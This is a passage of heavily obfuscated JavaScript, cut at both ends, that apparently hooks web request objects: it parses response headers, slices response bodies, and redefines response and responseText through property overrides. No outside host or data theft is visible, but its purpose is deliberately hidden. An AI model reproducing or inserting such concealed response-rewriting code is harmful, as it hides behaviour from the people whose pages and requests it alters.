,tD[at[ta[tg(0x7d5)](aD,0x1598+-0x26ac+0x4*0x470,tg(0xe8))][aD(-0x162b*-0x1+-0x1*0x1865+-0x1*-0x408,tg(0x7c5))]]=to),tF&&tD[aD(-0x119f+0x75b+0x1*0xb96,tg(0x662))]!=null&&tD[ta[tg(0x1d9)](aD,0x9*-0x24c+0x53*-0x35+0x272d,ta[tg(0x3ed)])][ta[tg(0x31a)](aD,-0x144+-0x83+0x359,tg(0x47c))]>=tS&&(tX=tD[aD(-0x1d*-0x112+-0x64*-0x60+0x3bc*-0x12,tg(0x662))][ta[tg(0x460)](aD,-0x1*-0x1d9f+0x1bc9+0x37d6*-0x1,tg(0x47c))]-tS,td=tD[aD(-0x50d*-0x3+-0x917*0x1+-0x4be,tg(0x662))][aD(-0x16a4+0x20d3*-0x1+0x38aa,tg(0x437))](0xf0b*0x1+0x13db+-0x22e6,tX),tD[at[aD(0x1*0xfd+-0x1f00+0x1eaf,ta[tg(0x4a2)])][aD(-0x1aa*0x1+0x61*-0x23+0x1*0x10bb,tg(0x7c5))]]!=null&&tD[at[aD(-0x24fd+0x7a8*0x1+0x1e01*0x1,tg(0xe8))][aD(0x2451+-0xaab*-0x1+0x2*-0x1697,ta[tg(0x69b)])]]!==z||(te=tD[aD(0x20a7+0x3d*-0x68+0xd*-0x81,tg(0x662))][ta[tg(0x20f)](aD,0x992+-0x1*-0x923+-0x6*0x2eb,tg(0x437))](tX),tD[at[aD(-0x592*-0x6+0x2457+-0x4517,tg(0xe8))][aD(-0x2*0x191+-0x7*0x4a+0x6f6,tg(0x7c5))]]=te)),tp=!(-0x4c*0x43+0x1*-0x1c22+0x3007);try{if(tG=tD[aD(0x15cb+-0x20a3+0xb60,tg(0x41e))](aD(-0x57b+0x1a6*0xd+0x6*-0x28e,ta[tg(0x144)])),tG!=null){for(tr=0x1d*-0xec+-0x12ef+-0x1b*-0x1b1,tU=tD[at[ta[tg(0x25e)](aD,-0x3a7+-0x26da+-0x62b*-0x7,ta['IZMVb'])][ta[tg(0x7e5)](aD,0x1*0x2689+-0x204f+-0x4cf*0x1,tg(0x736))]][aD(0x23a1+0x1efa+0x4109*-0x1,'@EGw')];tr<tU;tr++)if(tG[ta[tg(0x699)](aD,0x1c53+0x4cd*0x2+-0x2564,ta['DijSs'])](tD[at[ta[tg(0x6c5)](aD,-0x6d9*0x1+-0x2f6+0xa7b,tg(0xe8))][aD(0x16a*0xb+-0x1b02+0x1*0xcdf,tg(0x736))]][tr])!==-(-0x1001+0x2*-0x725+0xf26*0x2)){tp=!(-0x2*-0x83f+-0x3d*-0x70+-0x2b2e);break;}}}catch(Pf){if(ta['adEzE'](tg(0x416),tg(0x416)))_0x41e5a5={},_0x5f2bb1[tI[tg(0x67f)](_0x397fef,-0x251d+-0xd65+0x3407,tg(0x15a))][_0x4668ec(-0x1*0x1982+0xa54*0x3+0xfe*-0x4,tI[tg(0x297)])](_0x5b131c,_0x51daf0(0x4*0x455+0x53f+-0x1563,tg(0x5bc)),(_0x4f3ef9[tI['jHFmJ'](_0x14bf86,0xb*-0x23f+-0x16d3+0x30ab,tI[tg(0x7d7)])+_0x380685]=_0x2eb0f9[tI[tg(0x5b7)](_0x3a6eed,0x67d+-0x214+-0x339,tg(0x5bc))],_0x28d9b3[tI[tg(0x5b7)](_0x523db1,0xdf3+0x29*0x28+-0x12d3,tg(0x420))+_0x36808e]=!(0x1ee+-0x5*0x579+0x1*0x196f),_0x27f280[tI[tg(0x671)](tI[tg(0x5c2)](_0x368943,0x24*-0x4f+0x3a6+0x93b,tI[tg(0x7df)]),_0x189914)]=!(-0x2d8+-0x45e+0x736),_0x410af3));else return ta['jywMx'](aE,aJ[aD(-0x179f*-0x1+0xc0d+0x2*-0x117e,'FQY@')](0x230+-0x1916+0xe*0x1a3),ta['HVVeU'](tn+Y,a0[aD(0x2274+0x1*0x1cab+-0x3e8a,tg(0x1fd))](Pf))),void(-0x1*-0x178a+-0x1*-0x439+0x1bc3*-0x1);}if(tD[at[aD(-0x19*-0x35+0x1daf+-0x10*0x223,tg(0xe8))][ta[tg(0x669)](aD,-0x20a*-0x5+0x7*0x466+0x2*-0x1397,ta['ioiCR'])]]==null||tD[at[aD(-0xf98+-0x21b3+-0x1*-0x31f7,tg(0xe8))][ta['RmXMN'](aD,-0x1ee2+0x1b*-0x3+0x2101,'6Yzf')]]===z){try{if(!(J[ta[tg(0x587)](aD,-0x1aae+0x3a*-0x91+0x107*0x3b,tg(0x519))]&&tD[aD(0x22+-0x141e+0x153e,tg(0x2b6))+aD(-0x1*0x7c7+-0x1ccf+0x4*0x977,ta[tg(0x33a)])]!=null&&ta[tg(0x4a8)](tD[ta['vCwyX'](aD(0x181b+-0x32f*0x6+-0x3bf*0x1,ta[tg(0x158)]),ta[tg(0x50b)](aD,-0xe6*0x13+-0x7*0x24b+0x2265,ta[tg(0x33a)]))],z)&&tD[at[aD(0x5*0x4f6+-0x1*-0x161+0x7*-0x3a5,tg(0xe8))][ta[tg(0x626)](aD,0x3*0x639+0x3a6+-0xde*0x18,ta[tg(0x78c)])]]&&tD[at[aD(-0x1cea+-0x24bb+-0x3*-0x161b,tg(0xe8))][aD(0x1*0xa3d+-0xdea+-0x1*-0x52e,tg(0x37b))]][0x202*-0xd+0xc1*-0x3+-0x1*-0x1c5e]))return;if(tK=new J[(aD(0x25*-0x19+0x231f+-0x1e6d*0x1,tg(0x519)))](tD[at[ta['KfQCe'](aD,-0x22bc+-0x99f+0x2d07,'iit@')][aD(-0xa2*-0x9+0x29f+-0x6d0,ta['wAayh'])]][-0xb3a*-0x2+-0x1*0x1a64+0x3f1],J[aD(-0x16e3+-0x6*0x4c2+0x3465,'IdBe')][aD(-0x2074+0x98e+0x1*0x17bd,ta['uWBIZ'])])[aD(-0x839+-0x26cc+0x2fdc,'HXvI')],tq=new J[(aD(0x3b*-0xd+-0x1*-0xed7+-0xac3,tg(0x519)))](tD[aD(0x1*0x85a+-0x7e7+0xcf,tg(0x2b6))+aD(0x13c1+0x150e+0x1*-0x2789,ta[tg(0x33a)])],J[aD(0x1f7*-0x13+-0x3*-0xa75+0x6ec*0x1,ta[tg(0x6ca)])][aD(0x8*-0xd7+-0x1*-0x907+0xbc*-0x2,ta[tg(0x40d)])])[ta[tg(0x70c)](aD,0x76*-0x38+-0x3b9*0xa+0x17*0x2c7,ta['uWBIZ'])],tK!==tq)return;}catch(PZ){return;}if(tD[at[ta[tg(0x294)](aD,0x20f4+-0x949*0x1+-0x16ff,tg(0xe8))][aD(-0x1aa5+-0x1516+0x34c*0xf,ta['xNIrt'])]])return;return tp&&(tD[at[aD(0xa*0xe5+0x1ae*-0x1+-0x698,tg(0xe8))][aD(-0x1e77+0x826*0x1+0x1761,tg(0x44b))]]=!(-0x9f1+-0xef1+0x82*0x31),ta['gZJTN'](aE,aJ[aD(-0xac*-0x19+0x86e+-0x1866,tg(0x29c))](-0x249b+-0x225e+0x7*0xa25),tn,tD[at[ta[tg(0x6a7)](aD,-0xe15+0x1795+0x8d4*-0x1,'iit@')][ta[tg(0x789)](aD,0x2441*-0x1+-0x10d2*-0x1+0x14e0,ta['IbYuW'])]],!tD[at[aD(-0xfe+0x1*-0xf91+0xb*0x191,ta[tg(0x4a2)])][aD(0x5a8*0x2+0x147*0x11+-0x1f52,'csN0')]])),void(-0x17d*0x2+0x1*-0x25c0+-0x191*-0x1a);}if(tw=aW(),tR){if(tw)try{P0={},P1={},J[aD(0x106c+-0x577*-0x3+0xfa6*-0x2,tg(0x15a))][aD(0x2555+0xff6+-0x33c9,tg(0x744))](tD,ta[tg(0xb5)](aD,-0xe*-0x85+-0xac9+0x51f,tg(0x274)),(P0[ta[tg(0x562)](aD,-0x1f5e+0x921+-0x14c*-0x12,tg(0x271))+aD(0x1f3*0x13+0x1766*-0x1+-0x30f*0x4,'qg4Z')]=ts?a3(tT):tT,P0)),J[aD(-0x205+-0x9*0x65+0x717,ta['aPztL'])][aD(-0xa45+-0xb73+-0xb9d*-0x2,ta[tg(0xe1)])](tD,aD(0x19d6+0x1*-0x3f1+-0x1462,tg(0x7de)),(P1[aD(0x220*-0x4+-0x1002+0x1*0x19c6,tg(0x748))+aD(-0x9df+-0x936+-0x35f*-0x6,tg(0x7a9))]=function(){var Pz=tg;return tD[aD(-0x4c1*0x1+-0x195d*0x1+-0x106*-0x1f,tI[Pz(0x7b2)])];},P1));}catch(Pz){if(aE(aJ[ta[tg(0x6f1)](aD,-0x4ef*0x4+0x78*0xa+0xfe0,tg(0x29c))](-0x1*0x33f+0x1d*0x137+-0x1ff9),ta['aFHia'](ta['XdWLK'](tn,Y),a0[aD(-0x2*0xd84+0x38*-0x1a+0x1*0x214d,ta[tg(0x440)])](Pz)),tD[at[aD(-0x1034+-0x1*-0x1271+-0x191,tg(0xe8))][aD(-0xa*0x31+-0x15*0xed+-0x1*-0x16cc,'U3q@')]]),tp)return tD[at[ta[tg(0x1b3)](aD,0x802+-0xf40+-0x3f5*-0x2,ta[tg(0x4a2)])][aD(0x1e*-0x3e+0x133*0x1+0x721,ta['EUBqT'])]]=!(-0x20a7+-0x305*-0x8+-0x91*-0xf),void(-0x19af+-0x5b0+-0xa75*-0x3);}else try{P0={},J[aD(0x5*-0x1d6+-0xbf*-0x32+-0x1*0x1a9b,tg(0x15a))][ta[tg(0x146)](aD,-0x2659+-0x1ebe+0x4699,tg(0x744))](tD,aD(-0x3a*0xa7+-0x1*0x1013+0x376c,tg(0x7de)),(P0[ta[tg(0x39e)](aD,0x1f62*-0x1+0x4*0x50c+0xc55,ta[tg(0x149)])]=ts?a3(tT):tT,P0[ta['yminG'](aD,0xda7+-0xeec+0x2f2,tg(0x24e))+aD(-0x89a+0x5b8*-0x6+0x2bf0,tg(0xee))]=!(0x7*-0x56b+0xa*-0x2b1+0x40d8),P0[ta[tg(0x2c5)](ta[tg(0x5c3)](aD,-0x8b0*-0x4+0x3c9*0x9+-0x1*0x443b,tg(0x67b)),ta['mtLfD'](aD,-0x1*-0x1b04+-0x2555+0xb4f,tg(0x365)))]=!(0xa*0xce+-0xab9+0x2ad),P0));}catch(Ph){if(ta[tg(0x476)](aE,aJ[aD(0x8a*-0x43+-0x5a5+0x2a97,'828Y')](-0x210b+0xd94+0x137b),ta[tg(0x636)](tn+Y,a0[aD(-0x4*-0x61f+-0x1f80+0x799,tg(0x1fd))](Ph)),tD[at[aD(0x11*0x125+0x120+-0x13e9,ta[tg(0x4a2)])][ta[tg(0x300)](aD,-0x7*0x1c1+-0x32*-0x24+0x6b0,tg(0x491))]]),tp)return tD[at[aD(0x2161+0x7f*0x1+-0x2134,'iit@')][aD(0x23ce+-0xd88+-0x16a*0xf,tg(0x44b))]]=!(-0x1783*-0x1+-0x1a*-0xa4+-0x282b),void(0x1fb6*0x1+0x20c+-0x3a*0x95);}}if(tF){if(tw)try{if(ta['xcSCV']===tg(0x73b)){var P6,P7,P8,P9,Pa,Pt,PP,PJ;if(this[_0x346d0e(-0x2*0x661+0x209*-0x11+-0x3009*-0x1,tI[tg(0x79c)])]){if(!this[_0xbf0da0[tI[tg(0x5c2)](_0x42a33e,-0xfb3+-0x12a3*-0x2+-0x14e7,tg(0xe8))][_0xbe317e(-0xc5*0x29+-0x297*0x8+0x359a*0x1,tI[tg(0x4cd)])]]){if(P6=this[_0x141196(0x1837*0x1+-0x545*0x1+-0x1c*0xa7,tI[tg(0x79c)])](),P6===''||P6==null)return null;for(P7={},P8=P6[_0x1c4999(0x9*0x224+0x2*-0x13d+-0xf29,tI[tg(0x399)])](/[\r\n]+/),P9=0xc5e+0x7*-0x4f+-0xa35;P9<P8[tI[tg(0x1d8)](_0x2c1659,-0x490*-0x2+-0x17f5+0x1067*0x1,tI['wHYtX'])];P9++)Pa=P8[P9],Pt=Pa[_0x58b9de(0x23e9+-0x1f6a+-0x3f6,tg(0x350))](_0x1b03ca(0x1806+0xb79*0x3+-0x39de*0x1,tI[tg(0x1eb)])),Pt!==-(0x666+-0x1*0x235e+0x1cf9)&&(PP=Pa[tI[tg(0x5c2)](_0x57d54b,0x4e9+-0xd39+0x9aa,'mtZf')](-0x1950+0x6f6+0x125a,Pt)[_0x57d4ea(-0xf6b+-0x158f+-0xa4*-0x3c,tg(0x13b))](),PJ=Pa[_0x29885c(-0x1108+-0x1bc0+0x2e22,'mtZf')](Pt+(-0x1dc1*0x1+-0x2268+0x402a))[tI[tg(0x5c2)](_0x4664fb,-0x2126+-0x1465*0x1+0x36b4,tg(0x182))](/^\s+|\s+$/g,''),P7[_0x428c3c(0xca*0x4+0x23dd+-0x25de,tI['PxFjy'])](PP)?P7[PP]+=tI[tg(0x7c8)](_0x425b95,-0x205*0xd+0x17*0xc7+0x994,tI[tg(0x7ae)])+PJ:P7[PP]=PJ);this[_0x5822f6[_0x325cb1(0xa48+-0x34+-0x968,tg(0xe8))][tI['aMgRK'](_0x5ceff9,-0x90f+-0xaf8*0x3+0x2b4c,tI['xupno'])]]=P7;}return this[_0x214f33[_0x1e99d6(0x1092+-0xc2*0x1+-0xf24,tg(0xe8))][tI[tg(0x1d8)](_0x55a875,0xa7c+-0x1*-0x1712+-0x2039,tg(0x398))]][_0x377c54[_0x4373e2(0x24*-0x111+-0x113e*-0x1+0x169c,'8njQ')]()]||null;}return this[tI[tg(0x409)](_0x55db11,-0x189f+0xf1a*-0x1+0x2860,'jqsk')](_0x5526bd);}else P0={},P1={},J[ta['gSonF'](aD,-0xc04+-0xb7e+0x1907,ta[tg(0x34a)])][ta[tg(0x50b)](aD,0x24b8+0x57b*0x5+0x89*-0x75,ta[tg(0xe1)])](tD,ta[tg(0x241)](aD,-0x2207+-0xcfd+0x2fc1,tg(0x1e8)),(P0[ta[tg(0x30f)](aD,0x33a+-0xa40*-0x2+-0x169f,tg(0x271))+aD(-0x33b+-0x8a6+0xd48,tg(0x534))]=ts?ta[tg(0x280)](a3,td):td,P0)),J[aD(0x2*-0x8aa+-0x1*-0x107b+0x25e,tg(0x15a))][ta['YMNrV'](aD,-0x1*0x1644+-0x41f*-0x1+-0x1*-0x13a7,ta[tg(0xe1)])](tD,aD(0x2b1+0x8c7*-0x1+0x768,ta['NZxeg']),(P1[aD(-0x744+0xa7d*0x3+-0x16ef,tg(0x748))+aD(-0x42*0x1+0x184b+0x125*-0x14,ta[tg(0x3f4)])]=function(){var PM=tg;return tD[aD(0x1f42+-0x4a*0x59+-0x4cb,tI[PM(0x1bf)])];},P1));}catch(PM){if(ta['RVplU'](tg(0x353),tg(0x160))){if(ta[tg(0x500)](aE,aJ[ta['pZBUv'](aD,-0xd46+0xd5d*-0x2+0x367*0xc,tg(0x29c))](-0x185a+-0x558+0x1db7),tn+Y+a0[aD(-0x5*-0xdb+0x23c3+-0x2775,ta[tg(0x440)])](PM),tD[at[aD(0x1af1+-0x5dd+-0x28d*0x8,ta[tg(0x4a2)])][aD(-0x1b71+0x13*0x19f+-0x1eb*0x1,ta['IbYuW'])]]),tp)return tD[at[ta[tg(0x5c3)](aD,0xcf3*0x1+-0x1*0x16dd+-0x21e*-0x5,tg(0xe8))][aD(-0x2167+-0xafd+0x2d74*0x1,tg(0x44b))]]=!(-0x131c+0x296*0xc+-0xbec),void(-0x1843+-0x15f6+0x2e39);}else{if(_0x4db925[_0x2c2e17[_0x475603(0xa36+-0x868+0x5*-0x3a,tg(0xe8))][_0x2e47c0(0x11d1*-0x1+0xd41+0x5ac,tg(0x4fc))]]===!(-0x1028+-0x2207+0x1*0x322f)||tI[tg(0x2fb)](_0x43c0b9[_0x194b85[_0x5a6464(0x5db+0x1a7e+-0x1*0x1fad,'iit@')][_0x33b748(0x211+-0xef2*0x1+-0x263*-0x6,tI['LuAob'])]],_0x2fde41))return _0x385e8e[_0x161934(-0x11cc*-0x1+-0x2298+-0x1f5*-0x9,tI[tg(0x2e7)])]=null,_0x252ed4[tI[tg(0x516)](_0x548e5e,0xc4f+0x2452+-0x2fc0,tg(0x694))]=null,void(0x3*0x51f+-0xea*0x22+0x1bf*0x9);_0x200bc5[_0x27a142[_0x56f0ef(-0x1ef3+0x12f*-0x16+0x39a9,tg(0xe8))][_0x51aecb(0x5a9*0x1+0x20c5*-0x1+0x1c2c,'Kzhs')]]=null;}}else try{P0={},J[ta[tg(0x34d)](aD,-0xff3+0x26a*-0xc+0x1738*0x2,tg(0x15a))][aD(0x1b9f+0x1cfb+-0x8*0x6e3,'filf')](tD,ta[tg(0x410)](aD,0x47*0x64+0x2d*-0x53+-0x3*0x3f1,ta[tg(0x3ed)]),(P0[ta[tg(0x1b4)](aD(-0xc2b*0x1+0x8*-0x4b0+0x32c6,tg(0x271)),aD(0x192+0x624+-0x64f,'qg4Z'))]=ts?a3(td):td,P0[ta[tg(0x7f0)](aD(-0x1*-0xbdd+0x2493+0x2ec3*-0x1,tg(0x24e)),aD(-0x23aa+-0xb16+0x2fc6,ta['uLpHs']))]=!(0x2390+-0xc7*0xd+-0x1974),P0[aD(0xb4e+-0x2135+0x16aa,'poCi')+ta[tg(0x2a9)](aD,-0x1f0c+0x146f+0xc38,ta[tg(0x2ff)])]=!(-0x2ab*-0x4+-0xc5f*0x1+0x1b3),P0));}catch(PY){if(aE(aJ[aD(0x1*0x9b5+-0x7*0x517+0x6b0*0x4,'828Y')](-0x1e1e+-0x1e97+0x3cbb),ta[tg(0x6c0)](tn,Y)+a0[ta[tg(0x779)](aD,0x2017*-0x1+-0x1f03+0x3faf,tg(0x1fd))](PY),tD[at[aD(0x9dd+0x861+-0x1192,'iit@')][aD(0x2*0x587+-0xc13+0x276,tg(0x491))]]),tp)return tD[at[aD(-0xd*0x1af+0x1*-0x181d+0x2eac,tg(0xe8))][ta[tg(0x5c1)](aD,-0x3a5*0x7+0x3*0xa7d+-0x4e4,ta[tg(0x609)])]]=!(0x8*0x186+-0x7cf*-0x5+-0x333b),void(0x2*-0x1af+0xd15*-0x2+0x1d88);}}if(P2=tD[ta['eVnaE'](aD,-0x4a1*0x2+0x25+0x9a5,tg(0x41e))](aD(0x10*-0x41+0x1166+-0x28b*0x5,ta[tg(0x144)])),ta['AnLJx'](P2,null)&&P2[aD(-0x4*0x29b+-0x11ef+-0x4*-0x739,tg(0x350))](ta[tg(0xb5)](aD,-0x871+-0x3*-0x35b+-0x3f*0x2,tg(0xb7)))!=-(0x1e58*0x1+-0x5e+0x1df9*-0x1)&&J[aD(0xe2c+-0x519+-0x74a,tg(0x3d7))]!=null){if(P3=P2[aD(-0x2*0xa13+-0x11*-0x6d+-0x6b9*-0x2,tg(0x350))](ta[tg(0x5c3)](aD,0xb35+0xdcc+0x262*-0xa,tg(0x67c))),P4=ta['TVZDb'](P3,-(0x902+0xc67+-0x1568))?P2[aD(0x1b+-0x18*-0x4+0x7*0x1f,tg(0x3e3))](-0x1531+-0xf3a+0x246b,P3):P2,P5=new J[(aD(-0x8e7+0x3*-0x8a8+0x18*0x187,ta[tg(0x489)]))](),tw)try{if(ta['BEAXG']!==tg(0x5ef))return _0x115b30[_0x47855e(-0x2f*-0x4+-0x1*0x310+-0x7*-0x97,tg(0x382))](_0x473fa3,arguments);else P0={},P1={},J[aD(-0x220*-0x12+-0x59b+-0x1f20,ta['aPztL'])][ta[tg(0x14b)](aD,-0x1*0xba5+-0x16ac+0x1*0x23d3,tg(0x744))](tD,aD(0x19b*0x11+0xa*-0x2fc+0x3bf,'7%gi'),(P0[ta[tg(0x636)](aD(0x1e77+0x1*-0x656+0xe*-0x1a5,'KBFS'),aD(-0x3b3+-0x1608+-0x97*-0x2e,tg(0x534)))]=P5[ta['YMNrV'](aD,-0xc47*0x3+-0x2332+-0x4990*-0x1,tg(0x702))](tF?tD[ta[tg(0x6c5)](aD,-0xd71*-0x2+0x1*-0x1659+-0x337,'Ao9X')]:tD[ta['RmXMN'](aD,0x194a+0x5f2*0x1+0x43f*-0x7,ta[tg(0x330)])],P4),P0)),J[aD(-0x1cca+-0x455*0x3+-0xf1*-0x2e,'AcOm')][aD(0x7ed+0xa72+-0x59f*0x3,'filf')](tD,aD(0x1d6*-0x13+-0x1*0xc9d+0x30cc,tg(0x664)),(P1[ta[tg(0x460)](aD,-0x2*0xe1d+-0x824+0x25a2*0x1,tg(0x748))+aD(0xf70+-0xb07+-0xd1*0x4,'dFnO')]=function(){var PN=tg;return tD[aD(0x1db*-0xb+0x1a08+-0xb*0x67,tA[PN(0x4d5)])];},P1));}catch(PN){if(ta[tg(0x554)]!=='yAzLi'){var Pc,Px,PQ,PO;return _0x5d638a[_0x5de88b(0x20fb*-0x1+-0x17bd*0x1+0x3941,tg(0x350))](_0x1c2236(0x314+-0xb1*0x10+0x8a0,tg(0x4de)))>-(-0x1b65+-0x257e+-0x2072*-0x2)&&_0x5177e0[tA[tg(0x2a2)](_0x2a0281,0x5*0x32e+0x205c+-0x2fb9,tg(0x350))](_0x5cb8a5(0xc00+-0x4b*-0x39+-0x1c0f,tA[tg(0x2f3)]))>-(-0xb46+0x1*0x19cf+-0xe88)?(Pc=_0x45eb6a[_0x1d759b(0x29f+-0x1f+0xc1*-0x1,tA[tg(0x543)])](_0x2c0bb2(-0x2*0x1189+-0xaed+-0x1*-0x2ea3,tA['ySnLv'])),Px=_0x51862c[_0x3ab8e1(-0x1845+-0x1*0x12cd+-0x4d*-0x95,tg(0x5c0))](_0x502771(0x1df0+0x1743+-0x348f,tg(0x4de))),PQ=_0x299cdc[_0x4d6790(0xf0+0x69c*0x5+0x1*-0x2056,tA[tg(0x304)])](_0x316830[tA[tg(0x428)](_0x84c70a,-0x1b8+-0x1ff1+0x1*0x22fd,tA[tg(0x753)])](tA['IVprr'](Pc,0xe70+0x1abc+0xdb9*-0x3))),PO=_0x51e71b[_0x233d85(-0x22a3*0x1+0x19*0x43+0x1dbe,tg(0x73e))](_0x70510d[_0x56c8fc(-0x1db8+-0x148+0x2054,tA[tg(0x753)])](Px+(-0x1eb+0x1*0x10d0+0x2*-0x772))),PQ<PO?-(-0x1*0xaa2+0x21d0+-0x172d):tA['GGUsT'](PQ,PO)?0x2e3*0x9+0x2*-0x311+-0x1*0x13d9:-0xa4a+-0x2f*-0x37+-0x32*-0x1):0x24b*0x7+-0x165a*0x1+0x64d;}else{if(aE(aJ[ta[tg(0xf3)](aD,0x706*0x4+-0x1cfd*0x1+0x1b9,ta[tg(0x23a)])](0x1dc8+0x67*0x9+-0x2160),ta[tg(0x7f0)](ta[tg(0x512)](tn,Y),a0[ta[tg(0x1ad)](aD,-0x1*-0x25b1+0x3*0x90a+-0x403a,ta[tg(0x440)])](PN)),tD[at[aD(-0x1*0x59+-0x161*-0x1+-0x5c,tg(0xe8))][ta[tg(0x2b2)](aD,-0x8b3+-0x4c8+-0xeec*-0x1,tg(0x491))]]),tp)return tD[at[aD(-0xb*-0x272+0xf3*-0x7+-0x9*0x22d,tg(0xe8))][ta[tg(0x76a)](aD,0x5a2+-0xdd*-0x15+-0x16b3,tg(0x44b))]]=!(0x407*0x3+0x97a+-0x158f),void(-0x5b4+0x162d+-0x1079);}}else try{P0={},J[aD(-0x1*0x1cb7+0x1a41+-0x3fb*-0x1,tg(0x15a))][aD(-0xa76+0x49f+0x759,'filf')](tD,aD(-0x1c8f+-0x1*-0x78b+0x1651,ta['ySihc']),(P0[aD(-0x2166+-0xf58+0x1*0x317f,tg(0x3c1))+aD(-0x1be6*-0x1+-0xb+-0x911*0x3,'CaKf')]=P5[aD(-0x3*0xc7d+-0xac*-0x14+0x1990,tg(0x702))](tF?tD[aD(-0x74*0xb+0x3*-0xceb+-0x1*-0x2d0f,ta['NZxeg'])]:tD[aD(-0x8*-0x366+0x23bb+-0x3d68,ta[tg(0x330)])],P4),P0[ta[tg(0xb5)](aD,-0xfa9*0x2+-0x1*-0x20c8+-0xd5*0x1,tg(0x5e9))+aD(0x256*0x4+0x198+-0xa20,'&FCH')]=!(0x3de+0x1b1a+-0x1ef8),P0[ta[tg(0x7cb)](aD(0x19b+0x33*-0x3+0x7*-0x9,tg(0x5c8)),aD(-0x86*-0xe+0xf2*0x3+-0x88f,tg(0x68e)))]=!(0x1*0x1213+0x1*0x123b+-0x1227*0x2),P0));}catch(Pm){if(ta[tg(0x238)]===tg(0x5c9))_0x397473=new _0x27a0db[(_0x1e0151(0x1c0f+0xbdd*-0x3+0x106*0x9,tA[tg(0x742)]))](_0x524f33[_0x8ebc55(-0x4bf+-0x1308+0x1e*0xd5,tA[tg(0x735)])]),_0x2957e3();else{if(aE(aJ[ta['PSjwZ'](aD,-0x1567+-0x18b4+0x2eef,tg(0x29c))](-0x7e6*-0x2+0x1224+0x3e*-0x8c),ta[tg(0x5b9)](tn+Y,a0[aD(0x116*-0x8+0x1*0x13a+0x80b,tg(0x1fd))](Pm)),tD[at[aD(0x1*0x1087+0x4*0x55e+-0x2553,tg(0xe8))][aD(0x23f9+0x15fd+0x813*-0x7,tg(0x491))]]),tp)return tD[at[aD(-0xe0d+0x1151*0x1+-0x298,tg(0xe8))][ta[tg(0x294)](aD,0xa83+0x25fa+-0x13*0x27f,tg(0x44b))]]=!(-0x1c*0x3+0x287*-0xa+-0x3a*-0x71),void(-0x773*-0x3+-0x229c+0x2b*0x49);}}}tD[at[aD(0x1e91+0xb*0x119+-0x29f8,tg(0xe8))][aD(0x1e8b+0x6*-0x149+-0x15ad,tg(0x71d))]]=!(-0x1181+-0x1625+0x27a6);}},tB=function(tD,tg){var tI=tW;if(tA[tI(0x528)]!==tA[tI(0x528)]){var ts,tF,tR,tn,tT;_0x3ffb32[_0x4ab6ec[tA[tI(0x428)](_0x1ad7ab,-0x16*-0xfb+-0x1*-0x1c26+-0x2*0x1886,tI(0xe8))][_0x2728fb(0x4*0xb5+0x2294+-0x23a6,tI(0x724))]]=!(-0x1af*0xf+-0x1*-0x124e+0x6f3),_0x1d06c5[_0xfcb7a8(0x1697+0x1f*0xcf+-0x2ed7,tA[tI(0x73d)])]=null,_0x4bcbd9[tA['vOeLW'](_0x34581f,0x6e*0x8+-0x1*0x18eb+0x165c,'D4XV')]=null,_0x1b0b08[_0x1f7902(-0x6*-0x47a+0x3*-0x7db+-0x25a,tI(0x739))]=null;try{if(_0x5b38e2[_0x2e8a64[_0x420283(0x454+0x160e+-0x19b6,tI(0xe8))][tA['wpkwQ'](_0x417cb6,0x99b+0xd*0x80+-0xe7d,'t6Fi')]]){for(_0x4c3d23[_0x2ad18d(0x1152*-0x1+-0x2f6*-0xd+-0x13a7,tA[tI(0x728)])][_0x19ffe(0x21a9+-0x3e*0x58+-0xad7,tA['YDNGB'])](_0xb16d2e,_0x99cd86(0x1a35+0x68e*-0x5+0x4f*0x1a,tA['wbufL']),{'value':0x0}),ts=[_0x442823(0x1cdf+0x12e3+-0x2*0x1795,tA['tArLn']),_0x2a67c5(-0x16d3+0x17cc+0x32*0x2,tI(0x6a0)),_0x140f9a(-0x8a9+0x21a*-0x4+0x1223,'9uLU')],tF=0xbc9*-0x1+-0x1*-0x1951+0x1*-0xd88;tA[tI(0x228)](tF,ts[_0x13acc7(-0x1c*0x55+0x11f3+-0x715,tI(0x47c))]);tF++)if(tR=ts[tF],_0x4af201[_0x556cc0[_0x3896a0(-0x111e+0x1b93+-0x9c9,tI(0xe8))][_0x7bcd25(-0xa*-0x5f+-0x22b7*-0x1+-0x1*0x24d9,tI(0x197))]]&&_0x3f1684[_0x54ce9f[_0x15ef93(0xc0+-0x11fa+0x11e6,tI(0xe8))][_0x1f090f(-0xb66+0x22cd+-0x15d3,tA[tI(0x48e)])]][tR]&&tA['fGTjO'](_0xb322d4[_0x45c5b9[_0xa3f5e7(0x1e5e+-0x6*-0x48d+-0x3900,tA['kFtPa'])][_0x51c78a(-0x9d6+0x409+-0x1*-0x761,tI(0x197))]][tR][tA[tI(0x2a2)](_0x47e554,-0x6c9+-0x1a*-0x14c+-0x195d,tI(0x47c))],0x1*0x876+-0x18b6*0x1+0x1040)){for(tn=_0x55d662[_0x1fd93a[_0xc54d4b(-0x5e*0x50+0x4*0xf+-0x24*-0xd4,tI(0xe8))][_0x13b213(-0xda7+0x2f6*-0xc+0x32c3,tI(0x197))]][tR][_0x220648(-0x6*-0x475+-0x24*-0xb9+-0x3330,'@EGw')]-(0x1d3*0x9+0x53a+-0x15a4);tn>=-0x10e7*0x1+-0x1fff+0xb*0x472;tn--)tT=_0x31169a[_0x3a80f4[_0x45129e(-0x8e0+-0x1b3d+0xdb*0x2b,tA[tI(0x49c)])][_0xb3232f(0x1*-0x6b3+0x1c+0x82b,tA['ChzHV'])]][tR][tn],tT&&_0x7f2db6[_0x237092(-0x1a9+0x68*-0x5b+-0x39d*-0xb,'TPs&')](tR,tT);_0x479cfc[_0x1819a8[_0x528c38(-0x1e1d+-0x1591*0x1+-0x2*-0x1a2d,tA['kFtPa'])][_0x44353b(-0x615*0x2+-0x1d65+0x199*0x1b,tI(0x197))]][tR]=[];}}}catch(tq){}}else{var 